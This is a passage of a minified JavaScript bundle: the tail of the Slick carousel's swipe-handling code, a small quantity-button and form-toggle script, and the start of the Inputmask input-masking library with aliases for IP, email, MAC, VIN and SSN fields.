e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===r.options.rtl?"left":"right":i>=135&&i<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,r,o,a,s=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||o&&1!==o.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*r:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof r||void 0===r?i[e].slick=new t(i[e],r):n=i[e].slick[r].apply(i[e].slick,o),void 0!==n)return n;return i};var n})?i.apply(t,r):i)||(e.exports=o)}()},function(e,t){window.addEventListener("load",(function(){$(".btn-minuse").on("click",(function(){$(this).parent().siblings("input").val()>1&&$(this).parent().siblings("input").val(parseInt($(this).parent().siblings("input").val())-1)})),$(".btn-pluss").on("click",(function(){$(this).parent().siblings("input").val()<250&&$(this).parent().siblings("input").val(parseInt($(this).parent().siblings("input").val())+1)})),$(document).ready((function(){$("input[type='radio']").change((function(){"other"==$(this).val()?($("#otherAnswer").show(),$("#otherAnswer1").hide()):($("#otherAnswer").hide(),$("#otherAnswer1").show())}))}))}))},function(e,t,n){e.exports=n(12)},function(module,exports,__webpack_require__){var factory;window,factory=function(){return modules=[function(e){e.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"CONTROL":17}')},function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(2),o=n(3),a=o.document,s=n(4).generateMaskSet,l=n(4).analyseMask,u=n(7);function c(e,t,n){if(!(this instanceof c))return new c(e,t,n);this.el=void 0,this.events={},this.maskset=void 0,this.refreshValue=!1,!0!==n&&(r.isPlainObject(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=r.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},f(this.opts.alias,t,this.opts),this.isRTL=this.opts.numericInput)}function f(e,t,n){var i=c.prototype.aliases[e];return i?(i.alias&&f(i.alias,void 0,n),r.extend(!0,n,i),r.extend(!0,n,t),!0):(null===n.mask&&(n.mask=e),!1)}c.prototype={dataAttribute:"data-inputmask",defaults:{_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:r.noop,onincomplete:r.noop,oncleared:r.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:r.noop,onBeforeMask:null,onBeforePaste:function(e,t){return r.isFunction(t.onBeforeMask)?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:r.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9１-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]"}},aliases:{},masksCache:{},mask:function(e){var t=this;return"string"==typeof e&&(e=a.getElementById(e)||a.querySelectorAll(e)),e=e.nodeName?[e]:e,r.each(e,(function(e,n){var i=r.extend(!0,{},t.opts);if(function(e,t,n,i){function a(t,r){null!==(r=void 0!==r?r:e.getAttribute(i+"-"+t))&&("string"==typeof r&&(0===t.indexOf("on")?r=o[r]:"false"===r?r=!1:"true"===r&&(r=!0)),n[t]=r)}if(!0===t.importDataAttributes){var s,l,u,c,d=e.getAttribute(i);if(d&&""!==d&&(d=d.replace(/'/g,'"'),l=JSON.parse("{"+d+"}")),l)for(c in u=void 0,l)if("alias"===c.toLowerCase()){u=l[c];break}for(s in a("alias",u),n.alias&&f(n.alias,n,t),t){if(l)for(c in u=void 0,l)if(c.toLowerCase()===s.toLowerCase()){u=l[c];break}a(s,u)}}return r.extend(!0,t,n),"rtl"!==e.dir&&!t.rightAlign||(e.style.textAlign="right"),"rtl"!==e.dir&&!t.numericInput||(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0),Object.keys(n).length}(n,i,r.extend(!0,{},t.userOptions),t.dataAttribute)){var a=s(i,t.noMasksCache);void 0!==a&&(void 0!==n.inputmask&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new c(void 0,void 0,!0),n.inputmask.opts=i,n.inputmask.noMasksCache=t.noMasksCache,n.inputmask.userOptions=r.extend(!0,{},t.userOptions),n.inputmask.isRTL=i.isRTL||i.numericInput,n.inputmask.el=n,n.inputmask.maskset=a,r.data(n,"_inputmask_opts",i),u.call(n.inputmask,{action:"mask"}))}})),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===i(e)?(r.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return u.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"format",value:e,metadata:t})},setValue:function(e){this.el&&r(this.el).trigger("setvalue",[e])},analyseMask:l},c.extendDefaults=function(e){r.extend(!0,c.prototype.defaults,e)},c.extendDefinitions=function(e){r.extend(!0,c.prototype.definitions,e)},c.extendAliases=function(e){r.extend(!0,c.prototype.aliases,e)},c.format=function(e,t,n){return c(t).format(e,n)},c.unmask=function(e,t){return c(t).unmaskedvalue(e)},c.isValid=function(e,t){return c(t).isValid(e)},c.remove=function(e){"string"==typeof e&&(e=a.getElementById(e)||a.querySelectorAll(e)),e=e.nodeName?[e]:e,r.each(e,(function(e,t){t.inputmask&&t.inputmask.remove()}))},c.setValue=function(e,t){"string"==typeof e&&(e=a.getElementById(e)||a.querySelectorAll(e)),e=e.nodeName?[e]:e,r.each(e,(function(e,n){n.inputmask?n.inputmask.setValue(t):r(n).trigger("setvalue",[t])}))};var d=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim");c.escapeRegex=function(e){return e.replace(d,"\\$1")},c.dependencyLib=r,o.Inputmask=c,e.exports=c},function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(3),o=r.document;function a(e){return null!=e&&e===e.window}function s(e){return e instanceof Element}function l(e){return e instanceof l?e:this instanceof l?void(null!=e&&e!==r&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:o.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new l(e)}l.prototype={on:function(e,t){function n(e,n){r.addEventListener?r.addEventListener(e,t,!1):r.attachEvent&&r.attachEvent("on"+e,t),i[e]=i[e]||{},i[e][n]=i[e][n]||[],i[e][n].push(t)}if(s(this[0]))for(var i=this[0].eventRegistry,r=this[0],o=e.split(" "),a=0;a<o.length;a++){var l=o[a].split(".");n(l[0],l[1]||"global")}return this},off:function(e,t){var n,i;function r(e,t,r){if(e in n==1)if(i.removeEventListener?i.removeEventListener(e,r,!1):i.detachEvent&&i.detachEvent("on"+e,r),"global"===t)for(var o in n[e])n[e][o].splice(n[e][o].indexOf(r),1);else n[e][t].splice(n[e][t].indexOf(r),1)}function o(e,i){var r,o,a=[];if(0<e.length)if(void 0===t)for(r=0,o=n[e][i].length;r<o;r++)a.push({ev:e,namespace:i&&0<i.length?i:"global",handler:n[e][i][r]});else a.push({ev:e,namespace:i&&0<i.length?i:"global",handler:t});else if(0<i.length)for(var s in n)for(var l in n[s])if(l===i)if(void 0===t)for(r=0,o=n[s][l].length;r<o;r++)a.push({ev:s,namespace:l,handler:n[s][l][r]});else a.push({ev:s,namespace:l,handler:t});return a}if(s(this[0])){n=this[0].eventRegistry,i=this[0];for(var a=e.split(" "),l=0;l<a.length;l++)for(var u=a[l].split("."),c=o(u[0],u[1]),f=0,d=c.length;f<d;f++)r(c[f].ev,c[f].namespace,c[f].handler)}return this},trigger:function(e,t){if(s(this[0]))for(var n=this[0].eventRegistry,i=this[0],r="string"==typeof e?e.split(" "):[e.type],a=0;a<r.length;a++){var u=r[a].split("."),c=u[0],f=u[1]||"global";if(void 0!==o&&"global"===f){var d,p,h={bubbles:!0,cancelable:!0,detail:t};if(o.createEvent){try{d=new CustomEvent(c,h)}catch(e){(d=o.createEvent("CustomEvent")).initCustomEvent(c,h.bubbles,h.cancelable,h.detail)}e.type&&l.extend(d,e),i.dispatchEvent(d)}else(d=o.createEventObject()).eventType=c,d.detail=t,e.type&&l.extend(d,e),i.fireEvent("on"+d.eventType,d)}else if(void 0!==n[c])if((e=e.type?e:l.Event(e)).detail=arguments.slice(1),"global"===f)for(var v in n[c])for(p=0;p<n[c][v].length;p++)n[c][v][p].apply(i,arguments);else for(p=0;p<n[c][f].length;p++)n[c][f][p].apply(i,arguments)}return this}},l.isFunction=function(e){return"function"==typeof e},l.noop=function(){},l.isArray=Array.isArray,l.inArray=function(e,t,n){return null==t?-1:function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1}(t,e)},l.valHooks=void 0,l.isPlainObject=function(e){return!("object"!==i(e)||e.nodeType||a(e)||e.constructor&&!Object.hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))},l.extend=function(){var e,t,n,r,o,a,s=arguments[0]||{},u=1,c=arguments.length,f=!1;for("boolean"==typeof s&&(f=s,s=arguments[u]||{},u++),"object"===i(s)||l.isFunction(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)n=s[t],s!==(r=e[t])&&(f&&r&&(l.isPlainObject(r)||(o=l.isArray(r)))?(a=o?(o=!1,n&&l.isArray(n)?n:[]):n&&l.isPlainObject(n)?n:{},s[t]=l.extend(f,a,r)):void 0!==r&&(s[t]=r));return s},l.each=function(e,t){var n=0;if(function(e){var t="length"in e&&e.length,n=i(e);return"function"!==n&&!a(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}(e))for(var r=e.length;n<r&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},l.data=function(e,t,n){if(void 0===n)return e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=n},"function"==typeof r.CustomEvent?l.Event=r.CustomEvent:(l.Event=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=o.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n},l.Event.prototype=r.Event.prototype),e.exports=l},function(module,exports,__webpack_require__){"use strict";var __WEBPACK_AMD_DEFINE_RESULT__;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}__WEBPACK_AMD_DEFINE_RESULT__=function(){return"undefined"!=typeof window?window:new(eval("require('jsdom').JSDOM"))("").window}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)},function(e,t,n){"use strict";var i=n(2);e.exports={generateMaskSet:function(e,t){function n(e,n,r){var o,a,s=!1;if(null!==e&&""!==e||(e=(s=null!==r.regex)?(e=r.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,".*")),1===e.length&&!1===r.greedy&&0!==r.repeat&&(r.placeholder=""),0<r.repeat||"*"===r.repeat||"+"===r.repeat){var l="*"===r.repeat?0:"+"===r.repeat?1:r.repeat;e=r.groupmarker[0]+e+r.groupmarker[1]+r.quantifiermarker[0]+l+","+r.repeat+r.quantifiermarker[1]}return a=s?"regex_"+r.regex:r.numericInput?e.split("").reverse().join(""):e,!1!==r.keepStatic&&(a="ks_"+a),void 0===Inputmask.prototype.masksCache[a]||!0===t?(o={mask:e,maskToken:Inputmask.prototype.analyseMask(e,s,r),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:n,maskLength:void 0,jitOffset:{}},!0!==t&&(Inputmask.prototype.masksCache[a]=o,o=i.extend(!0,{},Inputmask.prototype.masksCache[a]))):o=i.extend(!0,{},Inputmask.prototype.masksCache[a]),o}if(i.isFunction(e.mask)&&(e.mask=e.mask(e)),i.isArray(e.mask)){if(1<e.mask.length){null===e.keepStatic&&(e.keepStatic=!0);var r=e.groupmarker[0];return i.each(e.isRTL?e.mask.reverse():e.mask,(function(t,n){1<r.length&&(r+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),void 0===n.mask||i.isFunction(n.mask)?r+=n:r+=n.mask})),n(r+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}return null===e.keepStatic&&(e.keepStatic=!1),e.mask&&void 0!==e.mask.mask&&!i.isFunction(e.mask.mask)?n(e.mask.mask,e.mask,e):n(e.mask,e.mask,e)},analyseMask:function(e,t,n){var r,o,a,s,l,u,c=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,f=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,d=!1,p=new m,h=[],v=[],g=!1;function m(e,t,n,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}function y(e,r,o){o=void 0!==o?o:e.matches.length;var a=e.matches[o-1];if(t)0===r.indexOf("[")||d&&/\\d|\\s|\\w]/i.test(r)||"."===r?e.matches.splice(o++,0,{fn:new RegExp(r,n.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==r,casing:null,def:r,placeholder:void 0,nativeDef:r}):(d&&(r=r[r.length-1]),i.each(r.split(""),(function(t,i){a=e.matches[o-1],e.matches.splice(o++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||i)?new RegExp("["+(n.staticDefinitionSymbol||i)+"]",n.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==i&&!0!==a.static,casing:null,def:n.staticDefinitionSymbol||i,placeholder:void 0!==n.staticDefinitionSymbol?i:void 0,nativeDef:(d?"'":"")+i})}))),d=!1;else{var s=(n.definitions?n.definitions[r]:void 0)||Inputmask.prototype.definitions[r];s&&!d?e.matches.splice(o++,0,{fn:s.validator?"string"==typeof s.validator?new RegExp(s.validator,n.casing?"i":""):new function(){this.test=s.validator}:new RegExp("."),static:s.static||!1,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==(s.definitionSymbol||r),casing:s.casing,def:s.definitionSymbol||r,placeholder:s.placeholder,nativeDef:r,generated:s.generated}):(e.matches.splice(o++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||r)?new RegExp("["+(n.staticDefinitionSymbol||r)+"]",n.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==r&&!0!==a.static,casing:null,def:n.staticDefinitionSymbol||r,placeholder:void 0!==n.staticDefinitionSymbol?r:void 0,nativeDef:(d?"'":"")+r}),d=!1)}}function b(){if(0<h.length){if(y(s=h[h.length-1],o),s.isAlternator){l=h.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup&&(l.matches[e].isGroup=!1);0<h.length?(s=h[h.length-1]).matches.push(l):p.matches.push(l)}}else y(p,o)}function _(e){var t=new m(!0);return t.openGroup=!1,t.matches=e,t}function w(){if((a=h.pop()).openGroup=!1,void 0!==a)if(0<h.length){if((s=h[h.length-1]).matches.push(a),s.isAlternator){l=h.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup=!1,l.matches[e].alternatorGroup=!1;0<h.length?(s=h[h.length-1]).matches.push(l):p.matches.push(l)}}else p.matches.push(a);else b()}function k(e){var t=e.pop();return t.isQuantifier&&(t=_([e.pop(),t])),t}for(t&&(n.optionalmarker[0]=void 0,n.optionalmarker[1]=void 0);r=t?f.exec(e):c.exec(e);){if(o=r[0],t)switch(o.charAt(0)){case"?":o="{0,1}";break;case"+":case"*":o="{"+o+"}";break;case"|":if(0===h.length){var x=_(p.matches);x.openGroup=!0,h.push(x),p.matches=[],g=!0}}if(d)b();else switch(o.charAt(0)){case"(?=":case"(?!":case"(?<=":case"(?<!":break;case n.escapeChar:d=!0,t&&b();break;case n.optionalmarker[1]:case n.groupmarker[1]:w();break;case n.optionalmarker[0]:h.push(new m(!1,!0));break;case n.groupmarker[0]:h.push(new m(!0));break;case n.quantifiermarker[0]:var S=new m(!1,!1,!0),T=(o=o.replace(/[{}]/g,"")).split("|"),C=T[0].split(","),E=isNaN(C[0])?C[0]:parseInt(C[0]),A=1===C.length?E:isNaN(C[1])?C[1]:parseInt(C[1]);"*"!==E&&"+"!==E||(E="*"===A?0:1),S.quantifier={min:E,max:A,jit:T[1]};var O=0<h.length?h[h.length-1].matches:p.matches;if((r=O.pop()).isAlternator){O.push(r),O=r.matches;var D=new m(!0),j=O.pop();O.push(D),O=D.matches,r=j}r.isGroup||(r=_([r])),O.push(r),O.push(S);break;case n.alternatormarker:if(0<h.length){var P=(s=h[h.length-1]).matches[s.matches.length-1];u=s.openGroup&&(void 0===P.matches||!1===P.isGroup&&!1===P.isAlternator)?h.pop():k(s.matches)}else u=k(p.matches);if(u.isAlternator)h.push(u);else if(u.alternatorGroup?(l=h.pop(),u.alternatorGroup=!1):l=new m(!1,!1,!1,!0),l.matches.push(u),h.push(l),u.openGroup){u.openGroup=!1;var N=new m(!0);N.alternatorGroup=!0,h.push(N)}break;default:b()}}for(g&&w();0<h.length;)a=h.pop(),p.matches.push(a);return 0<p.matches.length&&(function e(r){r&&r.matches&&i.each(r.matches,(function(i,o){var a=r.matches[i+1];(void 0===a||void 0===a.matches||!1===a.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,t||(y(o,n.groupmarker[0],0),!0!==o.openGroup&&y(o,n.groupmarker[1]))),e(o)}))}(p),v.push(p)),(n.numericInput||n.isRTL)&&function e(t){for(var i in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,i)){var r=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[r+1]&&t.matches[r+1].isGroup){var o=t.matches[i];t.matches.splice(i,1),t.matches.splice(r+1,0,o)}void 0!==t.matches[i].matches?t.matches[i]=e(t.matches[i]):t.matches[i]=((a=t.matches[i])===n.optionalmarker[0]?a=n.optionalmarker[1]:a===n.optionalmarker[1]?a=n.optionalmarker[0]:a===n.groupmarker[0]?a=n.groupmarker[1]:a===n.groupmarker[1]&&(a=n.groupmarker[0]),a)}var a;return t}(v[0]),v}}},function(e,t,n){"use strict";n(6),n(8),n(9),n(10),e.exports=n(1)},function(e,t,n){"use strict";var i=n(1);i.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var r=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function o(e,t,n,i,o){return e=-1<n-1&&"."!==t.buffer[n-1]?(e=t.buffer[n-1]+e,-1<n-2&&"."!==t.buffer[n-2]?t.buffer[n-2]+e:"0"+e):"00"+e,r.test(e)}i.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)//.*",autoUnmask:!1},ip:{mask:"i[i[i]].j[j[j]].k[k[k]].l[l[l]]",definitions:{i:{validator:o},j:{validator:o},k:{validator:o},l:{validator:o}},onUnMask:function(e,t,n){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,casing:"lower",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,n){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,n,i,r,o,a){return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(e.join(""))}}}),e.exports=i},function(e,t,n){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(2),o=n(3),a=o.document,s=o.navigator&&o.navigator.userAgent||"",l=0<s.indexOf("MSIE ")||0<s.indexOf("Trident/"),u="ontouchstart"in o,c=/iemobile/i.test(s),f=/iphone/i.test(s)&&!c,d=n(0);e.exports=function e(t,n,s){n=n||this.maskset,s=s||this.opts;var p,h,v,g=this,m=this.el,y=this.isRTL||(this.isRTL=s.numericInput),b=!1,_=!1,w=!1,k=!1,x=!1,S=void 0;function T(e,t,i,r,o){var a=s.greedy;o&&(s.greedy=!1),t=t||0;var l,u,c,f,d=[],p=0;do{if(!0===e&&n.validPositions[p])u=(c=o&&!0===n.validPositions[p].match.optionality&&void 0===n.validPositions[p+1]&&(!0===n.validPositions[p].generatedInput||n.validPositions[p].input==s.skipOptionalPartCharacter&&0<p)?D(p,I(p,l,p-1)):n.validPositions[p]).match,l=c.locator.slice(),d.push(!0===i?c.input:!1===i?u.nativeDef:Q(p,u));else{u=(c=j(p,l,p-1)).match,l=c.locator.slice();var h=!0!==r&&(!1!==s.jitMasking?s.jitMasking:u.jit);(f=f&&u.static&&u.def!==s.groupSeparator&&null===u.fn||n.validPositions[p-1]&&u.static&&u.def!==s.groupSeparator&&null===u.fn)||!1===h||void 0===h||"number"==typeof h&&isFinite(h)&&p<h?d.push(!1===i?u.nativeDef:Q(p,u)):f=!1}p++}while((void 